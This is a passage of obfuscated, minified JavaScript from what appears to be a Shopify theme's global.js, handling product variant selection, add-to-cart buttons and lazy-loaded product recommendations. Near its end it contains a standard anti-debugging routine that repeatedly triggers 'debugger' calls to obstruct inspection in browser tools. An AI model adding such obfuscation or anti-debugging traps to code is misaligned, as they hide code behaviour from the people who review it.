_0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/46/assets/global.js.map?v=77203367985599398841753197767
